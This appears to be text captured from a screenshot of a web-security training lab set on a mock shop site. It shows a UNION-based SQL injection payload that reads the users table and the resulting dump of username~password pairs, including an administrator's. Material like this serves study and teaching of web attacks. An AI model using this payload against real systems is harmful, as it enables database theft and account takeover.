 WE LIKE TO
SHOP
Payload
' UNION SELECT NULL,username || '~' || password FROM
users--
Refine your search:
All Clothing, shoes and accessories Corporate gifts Food & Drink Tech gifts Toys & Games
wiener~kijjhbzptd2pgl2a64iz
administrator~to9hfsj9u3jtsuk7xcqm
Credentials
carlos~nzf27lmif1128r54uf4y